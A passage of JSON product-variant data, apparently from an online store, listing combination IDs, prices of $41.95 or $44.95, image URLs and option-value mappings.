9],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}